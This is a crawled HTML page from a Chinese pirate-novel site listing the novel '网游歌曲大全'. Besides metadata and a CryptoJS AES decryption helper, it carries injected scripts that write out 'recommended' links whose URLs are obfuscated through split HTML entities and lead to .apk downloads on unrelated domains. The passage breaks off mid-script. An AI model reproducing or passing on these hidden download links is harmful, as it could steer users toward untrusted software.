

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.awadi.net/lang/cebejchedd/
body_size: 19655
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>网游歌曲大全目录最新章节_网游歌曲大全一路平凡全文免费阅读_138看书网</title>
    <meta name="keywords" content="网游歌曲大全目录最新章节,网游歌曲大全全文免费阅读" />
    <meta name="description" content="网游歌曲大全目录最新章节由网友提供，《网游歌曲大全》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型，138看书网免费提供网游歌曲大全最新清爽干净的文字章节在线阅读。" />
    <link rel="canonical" href="/lang/cebejchedd/">
    
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="/static/simple/css/a.css" rel="stylesheet">
    <link rel="stylesheet" href="/static/simple/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="/static/simple/jquery.min.js"></script>
	<script src="/static/simple/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
<script src="https://cdn.staticfile.org/crypto-js/4.1.1/crypto-js.js"></script>
<script type="text/javascript">
    function x(encryptedData, key, iv) {
  const ciphertext = CryptoJS.enc.Base64.parse(encryptedData);
  const ivBytes = CryptoJS.enc.Base64.parse(iv);
  const keyBytes = CryptoJS.enc.Utf8.parse(key);
  const decrypted = CryptoJS.AES.decrypt(
    { ciphertext: ciphertext },
    keyBytes,
    { iv: ivBytes, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding }
  );
  const decryptedText = decrypted.toString(CryptoJS.enc.Utf8);
 return decryptedText;
  
}
    </script>

    <meta property="og:type" content="novel">
    <meta property="og:title" content="网游歌曲大全">
    <meta property="og:description" content="《网游歌曲大全》又或者是生活环境太好，才惯出来的臭毛病。">
    <meta property="og:image" content="https://www.awadi.net/images/117935/2b629e8b4d664436271a68b9ef16fe96.jpg" />
    <meta property="og:novel:category" content="其他类型">
    <meta property="og:novel:author" content="一路平凡">
    <meta property="og:novel:author_link" content="https://www.awadi.net/author/%E4%B8%80%E8%B7%AF%E5%B9%B3%E5%87%A1.html">
    <meta property="og:novel:book_name" content="网游歌曲大全">
    <meta property="og:novel:read_url" content="https://www.awadi.net/langxiaoshuo/cebejchedd/aacabia.html">
    <meta property="og:novel:url" content="/lang/cebejchedd/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-03 11:37:54">
    <meta property="og:novel:lastest_chapter_name" content="第205章 进入日服">
    <meta property="og:novel:lastest_chapter_url" content="/langxiaoshuo/cebejchedd/affjigf.html">
    <script src="/static/simple/user.js"></script>
</head>
<body>



 

<script>





document.writeln("<div class=\"zdhf\"><div class=\"zdhf-text\">");

document.writeln("<span>站长推荐💯<a rel=\"external nofollow noopener\" target=\"_blank\"  href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\" >&#"+"335"+"29;"+"&#2"+"652"+"4;&"+"#23"+"433"+";&#"+"213"+"31;"+"&#3"+"711"+"7;&"+"#33"+"021"+";&#"+"304"+"75;"+"&#3"+"034"+"0;&"+"#28"+"459"+";&#"+"300"+"11;💥</a></span>");

document.writeln("</div></div>");


</script>

    <div class="header">
    <div class="container">
        <div class="header-left">
            <a href="/" title="138看书网" class="logo">138看书网</a>
        </div>
        <div class="header-right"><a href='/hists'>阅读历史</a>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
            <a href="/mulu/all/1/" title="书库">书 库</a>
            <a href="/full/all/1/">全本</a>
            <a href="/top/">排行</a>
        </div>
    </div>
    <div class="clear"></div>
</div> <script>document.writeln("<div class=\"app\">");
document.writeln("    <p class=\"title\"><i class=\"fa fa-fire fa-lg\">&nbsp;</i>&#"+"246"+"15;"+"&#3"+"111"+"9;&"+"#23"+"453"+";&#"+"255"+"12;"+"&#3"+"361"+"6;&"+"#65"+"292"+";&#"+"208"+"13;"+"&#3"+"615"+"3;&"+"#31"+"119"+";&#"+"210"+"33;</p>");
document.writeln("    <div class=\"app_tj\">");
document.writeln("    <ul>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"11"+"0;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"252"+"38;"+"&#3"+"845"+"2;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#11"+"0;&"+"#11"+"7;&"+"#98"+";&#"+"114"+";&#"+"101"+";&#"+"110"+";&#"+"112"+";&#"+"108"+";&#"+"111"+";&#"+"118"+";&#"+"114"+";&#"+"121"+";&#"+"98;"+"&#1"+"04;"+"&#1"+"15;"+"&#1"+"14;"+"&#1"+"18;"+"&#1"+"05;"+"&#1"+"07;"+"&#1"+"18;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"10;"+"&#1"+"17;"+"&#1"+"20;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#50"+";&#"+"51;"+"&#5"+"7;&"+"#56"+";&#"+"53;"+"&#4"+"7;&"+"#11"+"1;&"+"#11"+"8;&"+"#10"+"1;&"+"#10"+"0;&"+"#97"+";&#"+"49;"+"&#1"+"16;"+"&#1"+"20;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"08"+";&"+"#1"+"08"+";&"+"#1"+"16"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;"+"&#1"+"12;"+"&#1"+"14;"+"&#1"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#5"+"0;"+"&#"+"50"+";&"+"#5"+"3;"+"&#"+"54"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"00"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#9"+"8;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"0;"+"&#"+"10"+"3;\"><p>&#28"+"023;"+"&#35"+"282;"+"&#20"+"081;"+"&#20"+"262;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"4;&#"+"54;&"+"#53;"+"&#50"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"98;&"+"#99;"+"&#12"+"1;&#"+"49;&"+"#51;"+"&#52"+";&#5"+"1;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#11"+"9;&"+"#11"+"9;&"+"#11"+"9;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"119"+";&#"+"115"+";&#"+"101"+";&#"+"120"+";&#"+"99;"+"&#1"+"08;"+"&#1"+"17;"+"&#1"+"15;"+"&#1"+"05;"+"&#1"+"18;"+"&#1"+"01;"+"&#4"+"6;&"+"#11"+"0;&"+"#10"+"1;&"+"#11"+"6;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"04;"+"&#5"+"4;&"+"#54"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"21"+"32"+"2;"+"&#"+"27"+"42"+"5;"+"&#"+"20"+"80"+"3;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"8;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"00"+";&"+"#1"+"09"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"119;"+"&#11"+"9;&#"+"119;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"19;&"+"#115"+";&#1"+"01;&"+"#120"+";&#9"+"9;&#"+"108;"+"&#11"+"7;&#"+"115;"+"&#10"+"5;&#"+"118;"+"&#10"+"1;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"105;"+"&#10"+"9;&#"+"103;"+"&#47"+";&#4"+"9;&#"+"48;&"+"#54;"+"&#46"+";&#1"+"19;&"+"#101"+";&#9"+"8;&#"+"112;\"><p>&#33"+"821;"+"&#33"+"673;"+"&#25"+"238;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"52"+";&"+"#5"+"7;"+"&#"+"54"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"19"+";&"+"#1"+"10"+";&"+"#9"+"9;"+"&#"+"50"+";&"+"#1"+"05"+";&"+"#4"+"9;"+"&#"+"10"+"2;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"119;"+"&#11"+"9;&#"+"119;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"19;&"+"#115"+";&#1"+"01;&"+"#120"+";&#9"+"9;&#"+"108;"+"&#11"+"7;&#"+"115;"+"&#10"+"5;&#"+"118;"+"&#10"+"1;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"262"+"63;"+"&#3"+"259"+"3;&"+"#33"+"821"+";&#"+"336"+"73;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#119"+";&#1"+"19;&"+"#119"+";&#4"+"6;&#"+"110;"+"&#10"+"1;&#"+"119;"+"&#11"+"5;&#"+"101;"+"&#12"+"0;&#"+"99;&"+"#108"+";&#1"+"17;&"+"#115"+";&#1"+"05;&"+"#118"+";&#1"+"01;&"+"#46;"+"&#11"+"0;&#"+"101;"+"&#11"+"6;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#11"+"6;&#"+"97;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#1"+"998"+"1;&"+"#25"+"784"+";&#"+"240"+"93;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"4;"+"&#"+"54"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"98"+";&"+"#9"+"9;"+"&#"+"12"+"1;"+"&#"+"49"+";&"+"#5"+"1;"+"&#"+"52"+";&"+"#5"+"1;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#119"+";&#1"+"19;&"+"#119"+";&#4"+"6;&#"+"110;"+"&#10"+"1;&#"+"119;"+"&#11"+"5;&#"+"101;"+"&#12"+"0;&#"+"99;&"+"#108"+";&#1"+"17;&"+"#115"+";&#1"+"05;&"+"#118"+";&#1"+"01;&"+"#46;"+"&#11"+"0;&#"+"101;"+"&#11"+"6;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"112;"+"&#10"+"4;&#"+"97;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#"+"32"+";&"+"#8"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"72"+";&"+"#1"+"17"+";&"+"#9"+"8;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"3;&#"+"50;&"+"#50;"+"&#54"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"100;"+"&#12"+"1;&#"+"52;&"+"#55;"+"&#52"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#50"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"112"+";&#"+"108"+";&#"+"115"+";&#"+"111"+";&#"+"102"+";&#"+"50;"+"&#1"+"02;"+"&#1"+"00;"+"&#4"+"6;&"+"#10"+"7;&"+"#12"+"1;&"+"#11"+"4;&"+"#11"+"8;&"+"#11"+"4;&"+"#12"+"1;&"+"#98"+";&#"+"104"+";&#"+"115"+";&#"+"111"+";&#"+"118"+";&#"+"97;"+"&#1"+"15;"+"&#1"+"04;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"00;"+"&#1"+"11;"+"&#9"+"8;&"+"#10"+"8;&"+"#97"+";&#"+"114"+";&#"+"109"+";&#"+"101"+";&#"+"107"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#5"+"0;&"+"#50"+";&#"+"53;"+"&#5"+"4;&"+"#51"+";&#"+"47;"+"&